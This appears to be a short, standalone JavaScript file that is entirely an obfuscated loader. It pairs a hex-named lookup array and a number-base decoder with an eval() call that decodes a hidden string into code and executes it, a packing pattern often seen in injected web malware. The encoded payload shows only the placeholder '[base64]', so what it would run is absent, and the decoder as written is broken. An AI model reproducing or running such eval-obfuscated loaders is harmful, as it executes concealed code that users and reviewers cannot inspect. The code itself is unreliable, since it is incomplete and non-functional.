var _0xc34e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc34e[2][_0xc34e[1]](_0xc34e[0]);var h=g[_0xc34e[3]](0,e);var i=g[_0xc34e[3]](0,f);var j=d[_0xc34e[1]](_0xc34e[0])[_0xc34e[10]]()[_0xc34e[9]](function(a,b,c){if(h[_0xc34e[4]](b)!==-1)return a+=h[_0xc34e[4]](b)*(Math[_0xc34e[8]](e,c))},0);var k=_0xc34e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc34e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"MnStEozaG",9,8,21))